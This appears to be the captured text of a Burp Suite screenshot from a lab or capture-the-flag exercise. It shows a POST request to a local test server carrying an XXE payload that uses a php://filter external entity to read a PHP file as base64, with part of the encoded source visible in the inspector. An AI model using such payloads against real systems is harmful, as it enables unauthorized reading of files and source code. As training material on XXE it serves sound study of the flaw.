 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.9.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < >
Target: http://192.168.145.139 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 192.168.145.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 203
9 Origin: http://192.168.145.139
10 Connection: close
11 Referer: http://192.168.145.139/xxe/
12
13 <?xml version="1.0" ?>
14 <!DOCTYPE r [
15 <!ELEMENT r ANY >
16 <!ENTITY sp SYSTEM "php://filter/read=convert.base64-encode/resource=./flagmeout.php">
17 ]>
18 <root>
<name>
&sp;
</name>
<password>
hj
</password>
</root>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Sep 2023 10:14:30 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 147
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this
not available!
Search...
0 matches
Inspector
Selection 121
Selected text
PD9waHAKJGZsYWcgPSAiPCEtLSB0aGU
Decoded from: URL encoding
PD9waHAKJGZsYWcgPSAiPCEtLSB0aGU
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 6
Done
338 bytes | 26 millis